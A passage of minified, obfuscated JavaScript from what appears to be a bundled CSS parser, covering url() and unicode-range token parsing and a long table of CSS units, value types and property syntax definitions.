Ae:if(this[e(2723)](this[e(2189)]+2)!==ol){this[e(1832)]();continue}o=this[e(2687)]();break;case he:o=this[e(2896)]();break;case me:o=this[e(3511)]();break;case re:o=this[e(1379)](this[e(3495)],il);break;default:o=this[e(1379)](this[e(1343)],il)}r[e(682)](o)}return{type:e(2050),loc:this[e(2480)](n,this[e(2189)]),children:r}}function ul(e){this[t(3336)](e)}const dl=t(837),hl={declaration:t(1376)};function ml(){const e=t,n=this[e(2189)];this[e(2825)](ve),this[e(563)]();const r=this[e(1376)]();return this[e(320)]||this[e(2825)](ye),{type:e(837),loc:this[e(2480)](n,this[e(2189)]),declaration:r}}function fl(e){const n=t;this[n(2964)](ve,"("),this[n(1351)](e[n(2300)]),this[n(2964)](ye,")")}const pl=42,gl=124;function wl(){const e=t;this[e(253)]!==ee&&!1===this[e(2747)](pl)&&this[e(3238)](e(550)),this[e(1832)]()}const bl=t(3105),vl={name:String};function yl(){const e=t,n=this[e(2189)];return this[e(2747)](gl)?(this[e(1832)](),wl[e(1091)](this)):(wl[e(1091)](this),this[e(2747)](gl)&&(this[e(1832)](),wl[e(1091)](this))),{type:e(3105),loc:this[e(2480)](n,this[e(2189)]),name:this[e(486)](n)}}function xl(e){const n=t;this[n(2681)](e[n(634)])}const kl=43,Al=45,Sl=63;function _l(e,n){const r=t;let o=0;for(let t=this[r(2189)]+e;t<this[r(2456)];t++){const i=this[r(2723)](t);if(i===Al&&n&&0!==o)return _l[r(1091)](this,e+o+1,!1),-1;Me(i)||this[r(3238)](n&&0!==o?r(1775)+(o<6?r(2818):"")+r(1736):r(o<6?1873:2999),t),++o>6&&this[r(3238)](r(1485),t)}return this[r(1832)](),o}function Ml(e){const n=t;let r=0;for(;this[n(2747)](Sl);)++r>e&&this[n(3238)](n(1912)),this[n(1832)]()}function zl(e){const n=t;this[n(2723)](this[n(2189)])!==e&&this[n(3238)](n(e===kl?2355:1775)+n(1736))}function El(){const e=t;let n=0;switch(this[e(253)]){case ce:if(n=_l[e(1091)](this,1,!0),this[e(2747)](Sl)){Ml[e(1091)](this,6-n);break}if(this[e(253)]===ue||this[e(253)]===ce){zl[e(1091)](this,Al),_l[e(1091)](this,1,!1);break}break;case ue:n=_l[e(1091)](this,1,!0),n>0&&Ml[e(1091)](this,6-n);break;default:if(this[e(1635)](kl),this[e(253)]===ee){n=_l[e(1091)](this,0,!0),n>0&&Ml[e(1091)](this,6-n);break}if(this[e(2747)](Sl)){this[e(1832)](),Ml[e(1091)](this,5);break}this[e(3238)](e(602))}}const Tl=t(1634),Nl={value:String};function Cl(){const e=t,n=this[e(2189)];return this[e(610)]("u"),El[e(1091)](this),{type:e(1634),loc:this[e(2480)](n,this[e(2189)]),value:this[e(486)](n)}}function Ll(e){const n=t;this[n(2681)](e[n(1973)])}const Il=32,Ul=92,Ol=34,jl=39,Wl=40,Rl=41,Dl=t(2175),Fl={value:String};function Hl(){const e=t,n=this[e(2189)];let r;switch(this[e(253)]){case se:r=function(t){const n=e,r=t[n(2092)];let o=4,i=t[n(2723)](r-1)===Rl?r-2:r-1,s="";for(;o<i&&Le(t[n(2723)](o));)o++;for(;o<i&&Le(t[n(2723)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(2723)](e);if(o===Ul){if(e===i){e!==r-1&&(s=t[n(2343)](e+1));break}if(o=t[n(2723)](++e),Ie(Ul,o)){const r=e-1,o=Ve(t,r);e=o-1,s+=Ge(t[n(3370)](r+1,o))}else 13===o&&10===t[n(2723)](e+1)&&e++}else s+=t[e]}return s}(this[e(171)](se));break;case ne:this[e(2812)](this[e(2189)],this[e(2456)],e(1263))||this[e(3238)](e(3384)),this[e(2825)](ne),this[e(563)](),r=$c(this[e(171)](ie)),this[e(563)](),this[e(320)]||this[e(2825)](ye);break;default:this[e(3238)](e(336))}return{type:e(2175),loc:this[e(2480)](n,this[e(2189)]),value:r}}function Pl(e){const n=t;this[n(2964)](se,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(2092)];n++){const i=t[e(2723)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(3233)](16),o=!0):i===Il||i===Ul||i===Ol||i===jl||i===Wl||i===Rl?(r+="\\"+t[e(568)](n),o=!1):(o&&Me(i)&&(r+=" "),r+=t[e(568)](n),o=!1):r+="�"}return e(1263)+r+")"}(e[n(1973)]))}const ql=t(804),Bl={children:[[]]};function Kl(){const e=t,n=this[e(2189)],r=this[e(2501)](this[e(2094)][e(804)]);return{type:e(804),loc:this[e(2480)](n,this[e(2189)]),children:r}}function Vl(e){this[t(3336)](e)}const Zl=Object[t(1940)]({type:t(176),loc:null,value:" "}),Xl=t(176),Jl={value:String};function Gl(){return this[t(2825)](de),Zl}function Yl(e){const n=t;this[n(2964)](de,e[n(1973)])}const Ql={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(1102),t(275),t(1880),t(1052),t(936)],units:{angle:[t(1487),t(3094),t(1e3),t(2869)],decibel:["db"],flex:["fr"],frequency:["hz",t(714)],length:["cm","mm","q","in","pt","pc","px","em",t(2866),"ex",t(2445),t(1852),t(2699),"ch",t(365),"ic",t(313),"lh",t(2513),"vw",t(1577),t(729),t(2630),"vh",t(340),t(691),t(2143),"vi",t(967),t(2185),t(2868),"vb",t(2232),t(1979),t(2064),t(2899),t(3412),t(1606),t(694),t(1591),t(2502),t(3194),t(2781),t(198),t(3365),t(500),t(2532),t(2907),t(1424)],resolution:[t(1723),t(1582),t(3209),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2934),"absolute-size":t(2547),"acos()":t(1904),"alpha-value":t(2867),"angle-percentage":t(1039),"angular-color-hint":t(170),"angular-color-stop":t(469),"angular-color-stop-list":t(2130),"animateable-feature":t(1132),"asin()":t(3136),"atan()":t(1563),"atan2()":t(1892),attachment:t(1807),"attr()":t(1826),"attr-matcher":t(1838),"attr-modifier":t(1388),"attribute-selector":t(324),"auto-repeat":t(2158),"auto-track-list":t(1981),axis:t(1497),"baseline-position":t(2950),"basic-shape":t(925),"bg-image":t(848),"bg-layer":t(1636),"bg-position":t(934),"bg-size":t(2790),"blur()":t(1556),"blend-mode":t(3491),box:t(1508),"brightness()":t(3126),"calc()":t(1646),"calc-sum":t(1515),"calc-product":t(2607),"calc-value":t(2284),"calc-constant":t(1770),"cf-final-image":t(384),"cf-mixing-image":t(2581),"circle()":t(776),"clamp()":t(1432),"class-selector":t(1728),"clip-source":t(206),color:t(408),"color-stop":t(183),"color-stop-angle":t(2656),"color-stop-length":t(2177),"color-stop-list":t(1113),"color-interpolation-method":t(3095),combinator:t(2754),"common-lig-values":t(904),"compat-auto":t(3214),"composite-style":t(816),"compositing-operator":t(501),"compound-selector":t(2359),"compound-selector-list":t(2025),"complex-selector":t(1080),"complex-selector-list":t(2658),"conic-gradient()":t(2280),"contextual-alt-values":t(2009),"content-distribution":t(249),"content-list":t(441),"content-position":t(1167),"content-replacement":t(787),"contrast()":t(1049),"cos()":t(1769),counter:t(2151),"counter()":t(1050),"counter-name":t(585),"counter-style":t(1023),"counter-style-name":t(585),"counters()":t(1146),"cross-fade()":t(2741),"cubic-bezier-timing-function":t(2318),"deprecated-system-color":t(1925),"discretionary-lig-values":t(2406),"display-box":t(1202),"display-inside":t(608),"display-internal":t(618),"display-legacy":t(1702),"display-listitem":t(537),"display-outside":t(3013),"drop-shadow()":t(2797),"east-asian-variant-values":t(1990),"east-asian-width-values":t(1409),"element()":t(1620),"ellipse()":t(2096),"ending-shape":t(650),"env()":t(1746),"exp()":t(2726),"explicit-track-list":t(2961),"family-name":t(1047),"feature-tag-value":t(3295),"feature-type":t(2442),"feature-value-block":t(3046),"feature-value-block-list":t(895),"feature-value-declaration":t(835),"feature-value-declaration-list":t(3149),"feature-value-name":t(585),"fill-rule":t(1171),"filter-function":t(1031),"filter-function-list":t(3349),"final-bg-layer":t(1540),"fixed-breadth":t(821),"fixed-repeat":t(3088),"fixed-size":t(2135),"font-stretch-absolute":t(1301),"font-variant-css21":t(3029),"font-weight-absolute":t(3362),"frequency-percentage":t(3019),"general-enclosed":t(1319),"generic-family":t(2181),"generic-name":t(1910),"geometry-box":t(3510),gradient:t(1358),"grayscale()":t(362),"grid-line":t(2925),"historical-lig-values":t(1537),"hsl()":t(3393),"hsla()":t(1952),hue:t(2138),"hue-rotate()":t(640),"hue-interpolation-method":t(1737),"hwb()":t(3329),"hypot()":t(3286),image:t(2152),"image()":t(3373),"image-set()":t(870),"image-set-option":t(850),"image-src":t(1509),"image-tags":t(3439),"inflexible-breadth":t(240),"inset()":t(987),"invert()":t(1210),"keyframes-name":t(3426),"keyframe-block":t(3387),"keyframe-block-list":t(3350),"keyframe-selector":t(2164),"lab()":t(2006),"layer()":t(2473),"layer-name":t(2354),"lch()":t(2565),"leader()":t(3070),"leader-type":t(890),"length-percentage":t(1761),"light-dark()":t(2278),"line-names":t(2274),"line-name-list":t(2233),"line-style":t(3332),"line-width":t(1791),"linear-color-hint":t(821),"linear-color-stop":t(724),"linear-gradient()":t(3244),"log()":t(916),"mask-layer":t(913),"mask-position":t(274),"mask-reference":t(1949),"mask-source":t(206),"masking-mode":t(3032),"matrix()":t(2644),"matrix3d()":t(962),"max()":t(349),"media-and":t(926),"media-condition":t(2349),"media-condition-without-or":t(454),"media-feature":t(685),"media-in-parens":t(2341),"media-not":t(1289),"media-or":t(3460),"media-query":t(251),"media-query-list":t(2885),"media-type":t(1032),"mf-boolean":t(2292),"mf-name":t(1032),"mf-plain":t(1812),"mf-range":t(1600),"mf-value":t(555),"min()":t(2715),"minmax()":t(3469),"mod()":t(2725),"name-repeat":t(2057),"named-color":t(2636),"namespace-prefix":t(1032),"ns-prefix":t(950),"number-percentage":t(2867),"numeric-figure-values":t(1070),"numeric-fraction-values":t(839),"numeric-spacing-values":t(2312),nth:t(3348),"opacity()":t(2788),"overflow-position":t(2073),"outline-radius":t(1761),"page-body":t(765),"page-margin-box":t(3191),"page-margin-box-type":t(2625),"page-selector-list":t(1709),"page-selector":t(2169),"page-size":t(2932),"path()":t(3014),"paint()":t(3294),"perspective()":t(2684),"polygon()":t(1115),"polar-color-space":t(510),position:t(3108),"pow()":t(2783),"pseudo-class-selector":t(1181),"pseudo-element-selector":t(231),"pseudo-page":t(1536),quote:t(1995),"radial-gradient()":t(988),ratio:t(1911),"ray()":t(1101),"ray-size":t(1763),"rectangular-color-space":t(2454),"relative-selector":t(1285),"relative-selector-list":t(3475),"relative-size":t(1689),"rem()":t(1514),"repeat-style":t(3012),"repeating-conic-gradient()":t(2422),"repeating-linear-gradient()":t(552),"repeating-radial-gradient()":t(2982),"reversed-counter-name":t(840),"rgb()":t(3168),"rgba()":t(1395),"rotate()":t(1145),"rotate3d()":t(518),"rotateX()":t(363),"rotateY()":t(217),"rotateZ()":t(2383),"round()":t(1749),"rounding-strategy":t(1944),"saturate()":t(2012),"scale()":t(2562),"scale3d()":t(173),"scaleX()":t(862),"scaleY()":t(3166),"scaleZ()":t(3355),"scroll()":t(2121),scroller:t(2258),"self-position":t(1069),"shape-radius":t(2033),"sign()":t(2176),"skew()":t(203),"skewX()":t(1821),"skewY()":t(1356),"sepia()":t(3461),shadow:t(2508),"shadow-t":t(1724),shape:t(1860),"shape-box":t(1704),"side-or-corner":t(1033),"sin()":t(829),"single-animation":t(440),"single-animation-direction":t(1902),"single-animation-fill-mode":t(2977),"single-animation-iteration-count":t(409),"single-animation-play-state":t(638),"single-animation-timeline":t(3310),"single-transition":t(1624),"single-transition-property":t(1883),size:t(1076),"sqrt()":t(770),"step-position":t(3201),"step-timing-function":t(348),"subclass-selector":t(2742),"supports-condition":t(2171),"supports-in-parens":t(2020),"supports-feature":t(1131),"supports-decl":t(1697),"supports-selector-fn":t(1325),symbol:t(2204),"system-color":t(539),"tan()":t(2429),target:t(2840),"target-counter()":t(2526),"target-counters()":t(620),"target-text()":t(3007),"time-percentage":t(220),"timeline-range-name":t(3499),"easing-function":t(2114),"track-breadth":t(1710),"track-list":t(1939),"track-repeat":t(710),"track-size":t(2930),"transform-function":t(3054),"transform-list":t(3141),"transition-behavior-value":t(3181),"translate()":t(263),"translate3d()":t(3221),"translateX()":t(3434),"translateY()":t(2592),"translateZ()":t(273),"type-or-unit":t(1154),"type-selector":t(1674),"var()":t(3396),"view()":t(2122),"viewport-length":t(404),"visual-box":t(1299),"wq-name":t(2760),"-legacy-gradient":t(1448),"-legacy-linear-gradient":t(2974),"-legacy-repeating-linear-gradient":t(2558),"-legacy-linear-gradient-arguments":t(2904),"-legacy-radial-gradient":t(2370),"-legacy-repeating-radial-gradient":t(1261),"-legacy-radial-gradient-arguments":t(3202),"-legacy-radial-gradient-size":t(261),"-legacy-radial-gradient-shape":t(650),"-non-standard-font":t(754),"-non-standard-color":t(2137),"-non-standard-image-rendering":t(2813),"-non-standard-overflow":t(1622),"-non-standard-size":t(3501),"-webkit-gradient()":t(2804),"-webkit-gradient-color-stop":t(243),"-webkit-gradient-point":t(1186),"-webkit-gradient-radius":t(1761),"-webkit-gradient-type":t(3053),"-webkit-mask-box-repeat":t(1484),"-ms-filter-function-list":t(2052),"-ms-filter-function":t(2042),"-ms-filter-function-progid":t(1882),"-ms-filter-function-legacy":t(2303),"absolute-color-base":t(1489),"absolute-color-function":t(2485),age:t(2229),"anchor-name":t(3493),"attr-name":t(3326),"attr-fallback":t(3430),"bg-clip":t(444),bottom:t(649),"container-name":t(585),"container-condition":t(1595),"coord-box":t(1655),"generic-voice":t(581),gender:t(1987),"generic-script-specific":t(3283),"generic-complete":t(678),"generic-incomplete":t(558),"-non-standard-generic-family":t(1811),left:t(649),"color-base":t(921),"color-function":t(2485),"device-cmyk()":t(3178),"legacy-device-cmyk-syntax":t(1281),"modern-device-cmyk-syntax":t(1053),"cmyk-component":t(1344),"color-mix()":t(1994),"color-space":t(743),"custom-color-space":t(3493),paint:t(2561),"palette-identifier":t(3493),right:t(649),"scope-start":t(2774),"scope-end":t(2774),"forgiving-selector-list":t(716),"forgiving-relative-selector-list":t(1313),"selector-list":t(1364),"complex-real-selector-list":t(1492),"simple-selector-list":t(2113),"relative-real-selector-list":t(734),"complex-selector-unit":t(3409),"complex-real-selector":t(632),"relative-real-selector":t(3353),"pseudo-compound-selector":t(2943),"simple-selector":t(2852),"legacy-pseudo-element-selector":t(2553),"single-animation-composition":t(2582),"svg-length":t(3146),"svg-writing-mode":t(1512),top:t(649),x:t(3472),y:t(3472),declaration:t(945),"declaration-list":t(461),url:t(958),"url-modifier":t(227),"number-zero-one":t(803),"number-one-or-greater":t(396),"color()":t(812),"colorspace-params":t(1374),"predefined-rgb-params":t(2306),"predefined-rgb":t(2602),"xyz-params":t(3230),"xyz-space":t(1720),"oklab()":t(1308),"oklch()":t(2734),"offset-path":t(2989),"rect()":t(3122),"xywh()":t(1312),"query-in-parens":t(3270),"size-feature":t(328),"style-feature":t(1450),"style-query":t(3477),"style-condition":t(2214),"style-in-parens":t(2551),"-non-standard-display":t(2671),"inset-area":t(872),"position-area":t(2640),"anchor()":t(992),"anchor-side":t(2567),"anchor-size()":t(1566),"anchor-size":t(224),"anchor-element":t(3493),"try-size":t(2264),"try-tactic":t(998),"font-variant-css2":t(3083),"font-width-css3":t(1412),"system-family-name":t(742)},properties:{"--*":t(2202),"-ms-accelerator":t(1868),"-ms-block-progression":t(3488),"-ms-content-zoom-chaining":t(2894),"-ms-content-zooming":t(2891),"-ms-content-zoom-limit":t(1219),"-ms-content-zoom-limit-max":t(2413),"-ms-content-zoom-limit-min":t(2413),"-ms-content-zoom-snap":t(1100),"-ms-content-zoom-snap-points":t(1411),"-ms-content-zoom-snap-type":t(2692),"-ms-filter":t(954),"-ms-flow-from":t(338),"-ms-flow-into":t(338),"-ms-grid-columns":t(385),"-ms-grid-rows":t(385),"-ms-high-contrast-adjust":t(778),"-ms-hyphenate-limit-chars":t(2231),"-ms-hyphenate-limit-lines":t(1135),"-ms-hyphenate-limit-zone":t(2732),"-ms-ime-align":t(687),"-ms-overflow-style":t(2697),"-ms-scrollbar-3dlight-color":t(2090),"-ms-scrollbar-arrow-color":t(2090),"-ms-scrollbar-base-color":t(2090),"-ms-scrollbar-darkshadow-color":t(2090),"-ms-scrollbar-face-color":t(2090),"-ms-scrollbar-highlight-color":t(2090),"-ms-scrollbar-shadow-color":t(2090),"-ms-scrollbar-track-color":t(2090),"-ms-scroll-chaining":t(1228),"-ms-scroll-limit":t(2111),"-ms-scroll-limit-x-max":t(2628),"-ms-scroll-limit-x-min":t(1800),"-ms-scroll-limit-y-max":t(2628),"-ms-scroll-limit-y-min":t(1800),"-ms-scroll-rails":t(1239),"-ms-scroll-snap-points-x":t(2488),"-ms-scroll-snap-points-y":t(2488),"-ms-scroll-snap-type":t(2692),"-ms-scroll-snap-x":t(1954),"-ms-scroll-snap-y":t(3467),"-ms-scroll-translation":t(285),"-ms-text-autospace":t(2796),"-ms-touch-select":t(2832),"-ms-user-select":t(3466),"-ms-wrap-flow":t(1393),"-ms-wrap-margin":t(1800),"-ms-wrap-through":t(2683),"-moz-appearance":t(1141),"-moz-binding":t(1740),"-moz-border-bottom-colors":t(228),"-moz-border-left-colors":t(228),"-moz-border-right-colors":t(228),"-moz-border-top-colors":t(228),"-moz-context-properties":t(3085),"-moz-float-edge":t(1230),"-moz-force-broken-image-icon":t(3317),"-moz-image-region":t(3403),"-moz-orient":t(2510),"-moz-outline-radius":t(2491),"-moz-outline-radius-bottomleft":t(2877),"-moz-outline-radius-bottomright":t(2877),"-moz-outline-radius-topleft":t(2877),"-moz-outline-radius-topright":t(2877),"-moz-stack-sizing":t(480),"-moz-text-blink":t(1420),"-moz-user-focus":t(3508),"-moz-user-input":t(3010),"-moz-user-modify":t(1935),"-moz-window-dragging":t(1208),"-moz-window-shadow":t(2954),"-webkit-appearance":t(2125),"-webkit-border-before":t(3135),"-webkit-border-before-color":t(2090),"-webkit-border-before-style":t(1726),"-webkit-border-before-width":t(2053),"-webkit-box-reflect":t(683),"-webkit-line-clamp":t(1168),"-webkit-mask":t(3121),"-webkit-mask-attachment":t(1647),"-webkit-mask-clip":t(737),"-webkit-mask-composite":t(2288),"-webkit-mask-image":t(1830),"-webkit-mask-origin":t(709),"-webkit-mask-position":t(2321),"-webkit-mask-position-x":t(808),"-webkit-mask-position-y":t(2021),"-webkit-mask-repeat":t(636),"-webkit-mask-repeat-x":t(675),"-webkit-mask-repeat-y":t(675),"-webkit-mask-size":t(2677),"-webkit-overflow-scrolling":t(1284),"-webkit-tap-highlight-color":t(2090),"-webkit-text-fill-color":t(2090),"-webkit-text-stroke":t(540),"-webkit-text-stroke-color":t(2090),"-webkit-text-stroke-width":t(1800),"-webkit-touch-callout":t(701),"-webkit-user-modify":t(628),"accent-color":t(1788),"align-content":t(3064),"align-items":t(2070),"align-self":t(2055),"align-tracks":t(2531),all:t(2855),"anchor-name":t(3218),"anchor-scope":t(3378),animation:t(1796),"animation-composition":t(2858),"animation-delay":t(3357),"animation-direction":t(513),"animation-duration":t(3357),"animation-fill-mode":t(3455),"animation-iteration-count":t(2024),"animation-name":t(1007),"animation-play-state":t(3089),"animation-range":t(2477),"animation-range-end":t(2307),"animation-range-start":t(2307),"animation-timing-function":t(1486),"animation-timeline":t(506),appearance:t(3301),"aspect-ratio":t(3229),azimuth:t(1215),"backdrop-filter":t(352),"backface-visibility":t(1158),background:t(2655),"background-attachment":t(1647),"background-blend-mode":t(483),"background-clip":t(1188),"background-color":t(2090),"background-image":t(2083),"background-origin":t(2808),"background-position":t(2612),"background-position-x":t(1197),"background-position-y":t(928),"background-repeat":t(636),"background-size":t(2677),"block-size":t(3390),border:t(1957),"border-block":t(549),"border-block-color":t(614),"border-block-style":t(326),"border-block-width":t(1643),"border-block-end":t(549),"border-block-end-color":t(417),"border-block-end-style":t(326),"border-block-end-width":t(1643),"border-block-start":t(549),"border-block-start-color":t(417),"border-block-start-style":t(326),"border-block-start-width":t(1643),"border-bottom":t(1957),"border-bottom-color":t(417),"border-bottom-left-radius":t(2177),"border-bottom-right-radius":t(2177),"border-bottom-style":t(3425),"border-bottom-width":t(704),"border-collapse":t(2195),"border-color":t(1934),"border-end-end-radius":t(2177),"border-end-start-radius":t(2177),"border-image":t(2311),"border-image-outset":t(1593),"border-image-repeat":t(2237),"border-image-slice":t(2464),"border-image-source":t(848),"border-image-width":t(3266),"border-inline":t(549),"border-inline-end":t(549),"border-inline-color":t(614),"border-inline-style":t(326),"border-inline-width":t(1643),"border-inline-end-color":t(417),"border-inline-end-style":t(326),"border-inline-end-width":t(1643),"border-inline-start":t(549),"border-inline-start-color":t(417),"border-inline-start-style":t(326),"border-inline-start-width":t(1643),"border-left":t(1957),"border-left-color":t(2090),"border-left-style":t(3425),"border-left-width":t(704),"border-radius":t(575),"border-right":t(1957),"border-right-color":t(2090),"border-right-style":t(3425),"border-right-width":t(704),"border-spacing":t(1211),"border-start-end-radius":t(2177),"border-start-start-radius":t(2177),"border-style":t(2967),"border-top":t(1957),"border-top-color":t(2090),"border-top-left-radius":t(2177),"border-top-right-radius":t(2177),"border-top-style":t(3425),"border-top-width":t(704),"border-width":t(3487),bottom:t(3385),"box-align":t(3174),"box-decoration-break":t(1936),"box-direction":t(2417),"box-flex":t(3472),"box-flex-group":t(3220),"box-lines":t(247),"box-ordinal-group":t(3220),"box-orient":t(1721),"box-pack":t(2588),"box-shadow":t(216),"box-sizing":t(1829),"break-after":t(2398),"break-before":t(2398),"break-inside":t(2484),"caption-side":t(2314),caret:t(1107),"caret-color":t(1788),"caret-shape":t(947),clear:t(1729),clip:t(3403),"clip-path":t(2779),"clip-rule":t(1171),color:t(2090),"color-interpolation-filters":t(2984),"color-scheme":t(598),"column-count":t(625),"column-fill":t(1906),"column-gap":t(1551),"column-rule":t(2914),"column-rule-color":t(2090),"column-rule-style":t(1726),"column-rule-width":t(2053),"column-span":t(2478),"column-width":t(649),columns:t(2079),contain:t(392),"contain-intrinsic-size":t(412),"contain-intrinsic-block-size":t(3408),"contain-intrinsic-height":t(3408),"contain-intrinsic-inline-size":t(3408),"contain-intrinsic-width":t(3408),container:t(772),"container-name":t(2863),"container-type":t(880),content:t(3018),"content-visibility":t(164),"counter-increment":t(1764),"counter-reset":t(406),"counter-set":t(1764),cursor:t(1900),d:t(470),cx:t(1761),cy:t(1761),direction:t(3439),display:t(2608),"dominant-baseline":t(341),"empty-cells":t(2112),"field-sizing":t(1774),fill:t(405),"fill-opacity":t(1505),"fill-rule":t(1171),filter:t(1328),flex:t(2844),"flex-basis":t(2941),"flex-direction":t(2109),"flex-flow":t(1613),"flex-grow":t(3472),"flex-shrink":t(3472),"flex-wrap":t(1062),float:t(2252),font:t(1518),"font-family":t(1392),"font-feature-settings":t(1688),"font-kerning":t(952),"font-language-override":t(2543),"font-optical-sizing":t(778),"font-palette":t(2959),"font-variation-settings":t(3419),"font-size":t(901),"font-size-adjust":t(858),"font-smooth":t(3177),"font-stretch":t(1716),"font-style":t(3463),"font-synthesis":t(1543),"font-synthesis-position":t(778),"font-synthesis-small-caps":t(778),"font-synthesis-style":t(778),"font-synthesis-weight":t(778),"font-variant":t(2291),"font-variant-alternates":t(2298),"font-variant-caps":t(616),"font-variant-east-asian":t(2901),"font-variant-emoji":t(2585),"font-variant-ligatures":t(1330),"font-variant-numeric":t(2618),"font-variant-position":t(2249),"font-weight":t(1276),"forced-color-adjust":t(3066),gap:t(2757),grid:t(859),"grid-area":t(2690),"grid-auto-columns":t(2281),"grid-auto-flow":t(196),"grid-auto-rows":t(2281),"grid-column":t(2458),"grid-column-end":t(2263),"grid-column-gap":t(821),"grid-column-start":t(2263),"grid-gap":t(318),"grid-row":t(2458),"grid-row-end":t(2263),"grid-row-gap":t(821),"grid-row-start":t(2263),"grid-template":t(2573),"grid-template-areas":t(411),"grid-template-columns":t(715),"grid-template-rows":t(715),"hanging-punctuation":t(488),height:t(2864),"hyphenate-character":t(1580),"hyphenate-limit-chars":t(1357),hyphens:t(1805),"image-orientation":t(794),"image-rendering":t(2966),"image-resolution":t(2265),"ime-mode":t(2948),"initial-letter":t(2282),"initial-letter-align":t(2673),"inline-size":t(3390),"input-security":t(778),inset:t(458),"inset-block":t(2649),"inset-block-end":t(2940),"inset-block-start":t(2940),"inset-inline":t(2649),"inset-inline-end":t(2940),"inset-inline-start":t(2940),"interpolate-size":t(3101),isolation:t(3405),"justify-content":t(219),"justify-items":t(975),"justify-self":t(2066),"justify-tracks":t(191),left:t(3385),"letter-spacing":t(1551),"line-break":t(757),"line-clamp":t(1168),"line-height":t(2119),"line-height-step":t(1800),"list-style":t(2154),"list-style-image":t(1779),"list-style-position":t(3382),"list-style-type":t(1789),margin:t(3483),"margin-block":t(2763),"margin-block-end":t(3025),"margin-block-start":t(3025),"margin-bottom":t(3385),"margin-inline":t(2763),"margin-inline-end":t(3025),"margin-inline-start":t(3025),"margin-left":t(3385),"margin-right":t(3385),"margin-top":t(3385),"margin-trim":t(589),marker:t(2678),"marker-end":t(2678),"marker-mid":t(2678),"marker-start":t(2678),mask:t(3452),"mask-border":t(434),"mask-border-mode":t(1642),"mask-border-outset":t(1593),"mask-border-repeat":t(2237),"mask-border-slice":t(2536),"mask-border-source":t(848),"mask-border-width":t(3266),"mask-clip":t(1712),"mask-composite":t(1013),"mask-image":t(1830),"mask-mode":t(1372),"mask-origin":t(3041),"mask-position":t(2321),"mask-repeat":t(636),"mask-size":t(2677),"mask-type":t(1642),"masonry-auto-flow":t(3406),"math-depth":t(1075),"math-shift":t(2331),"math-style":t(2331),"max-block-size":t(1006),"max-height":t(3248),"max-inline-size":t(1006),"max-lines":t(1168),"max-width":t(3248),"min-block-size":t(418),"min-height":t(2864),"min-inline-size":t(418),"min-width":t(2864),"mix-blend-mode":t(3087),"object-fit":t(728),"object-position":t(1922),offset:t(2363),"offset-anchor":t(3388),"offset-distance":t(821),"offset-path":t(2609),"offset-position":t(1781),"offset-rotate":t(630),opacity:t(2215),order:t(3220),orphans:t(3220),outline:t(1615),"outline-color":t(1788),"outline-offset":t(1800),"outline-style":t(3284),"outline-width":t(704),overflow:t(1756),"overflow-anchor":t(778),"overflow-block":t(2596),"overflow-clip-box":t(1671),"overflow-clip-margin":t(1059),"overflow-inline":t(2596),"overflow-wrap":t(894),"overflow-x":t(2596),"overflow-y":t(2596),overlay:t(1232),"overscroll-behavior":t(3410),"overscroll-behavior-block":t(2401),"overscroll-behavior-inline":t(2401),"overscroll-behavior-x":t(2401),"overscroll-behavior-y":t(2401),padding:t(3006),"padding-block":t(1067),"padding-block-end":t(3453),"padding-block-start":t(3453),"padding-bottom":t(1761),"padding-inline":t(1067),"padding-inline-end":t(3453),"padding-inline-start":t(3453),"padding-left":t(1761),"padding-right":t(1761),"padding-top":t(1761),page:t(2875),"page-break-after":t(1036),"page-break-before":t(1036),"page-break-inside":t(1198),"paint-order":t(1355),perspective:t(3379),"perspective-origin":t(1922),"place-content":t(1574),"place-items":t(601),"place-self":t(2184),"pointer-events":t(1608),position:t(1277),"position-anchor":t(1596),"position-area":t(334),"position-try":t(795),"position-try-fallbacks":t(2548),"position-try-order":t(1009),"position-visibility":t(178),"print-color-adjust":t(438),quotes:t(533),r:t(1761),resize:t(2978),right:t(3385),rotate:t(2272),"row-gap":t(1551),"ruby-align":t(1682),"ruby-merge":t(1808),"ruby-position":t(1752),rx:t(1761),ry:t(1761),scale:t(1434),"scrollbar-color":t(1762),"scrollbar-gutter":t(3231),"scrollbar-width":t(2459),"scroll-behavior":t(1338),"scroll-margin":t(2794),"scroll-margin-block":t(669),"scroll-margin-block-start":t(1800),"scroll-margin-block-end":t(1800),"scroll-margin-bottom":t(1800),"scroll-margin-inline":t(669),"scroll-margin-inline-start":t(1800),"scroll-margin-inline-end":t(1800),"scroll-margin-left":t(1800),"scroll-margin-right":t(1800),"scroll-margin-top":t(1800),"scroll-padding":t(3227),"scroll-padding-block":t(1881),"scroll-padding-block-start":t(404),"scroll-padding-block-end":t(404),"scroll-padding-bottom":t(404),"scroll-padding-inline":t(1881),"scroll-padding-inline-start":t(404),"scroll-padding-inline-end":t(404),"scroll-padding-left":t(404),"scroll-padding-right":t(404),"scroll-padding-top":t(404),"scroll-snap-align":t(2447),"scroll-snap-coordinate":t(3418),"scroll-snap-destination":t(1922),"scroll-snap-points-x":t(2076),"scroll-snap-points-y":t(2076),"scroll-snap-stop":t(3215),"scroll-snap-type":t(1294),"scroll-snap-type-x":t(344),"scroll-snap-type-y":t(344),"scroll-timeline":t(416),"scroll-timeline-axis":t(2038),"scroll-timeline-name":t(583),"shape-image-threshold":t(2215),"shape-margin":t(821),"shape-outside":t(3352),"shape-rendering":t(286),stroke:t(405),"stroke-dasharray":t(1196),"stroke-dashoffset":t(3422),"stroke-linecap":t(3047),"stroke-linejoin":t(256),"stroke-miterlimit":t(758),"stroke-opacity":t(2888),"stroke-width":t(3422),"tab-size":t(3005),"table-layout":t(2268),"text-align":t(1588),"text-align-last":t(1946),"text-anchor":t(938),"text-combine-upright":t(3327),"text-decoration":t(453),"text-decoration-color":t(2090),"text-decoration-line":t(430),"text-decoration-skip":t(425),"text-decoration-skip-ink":t(654),"text-decoration-style":t(1531),"text-decoration-thickness":t(2664),"text-emphasis":t(329),"text-emphasis-color":t(2090),"text-emphasis-position":t(2921),"text-emphasis-style":t(657),"text-indent":t(2149),"text-justify":t(1345),"text-orientation":t(2922),"text-overflow":t(1931),"text-rendering":t(792),"text-shadow":t(3454),"text-size-adjust":t(842),"text-spacing-trim":t(753),"text-transform":t(2913),"text-underline-offset":t(3097),"text-underline-position":t(2441),"text-wrap":t(2933),"text-wrap-mode":t(1850),"text-wrap-style":t(3489),"timeline-scope":t(3218),top:t(3385),"touch-action":t(3437),transform:t(1136)